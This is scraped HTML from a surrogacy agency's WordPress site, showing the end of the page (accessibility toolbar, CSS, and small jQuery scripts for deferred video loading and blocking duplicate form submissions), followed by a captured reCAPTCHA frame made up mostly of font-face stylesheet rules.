									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-24 09:36:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ooh69y7u7z0
body_size: 48661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
